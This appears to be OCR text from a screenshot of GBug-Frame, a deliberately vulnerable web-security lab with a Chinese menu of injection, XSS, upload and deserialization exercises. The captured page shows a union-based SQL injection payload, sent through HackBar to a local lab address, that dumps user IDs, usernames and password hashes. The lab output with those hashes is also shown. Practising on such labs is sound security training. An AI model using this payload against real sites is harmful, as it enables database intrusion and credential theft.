 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：
1~gbug~8e05ac2d58b93a777d7bdcf6d42e2331,2~test~cc03e747a6afbbcbf8be7668acfebee5
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(id,0x7e,username,0x7e,password),null,null from gbug.users
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(id,0x7e,username,0x7e,password),null,null from gbug.users
Post data Referer User Agent Cookies Clear All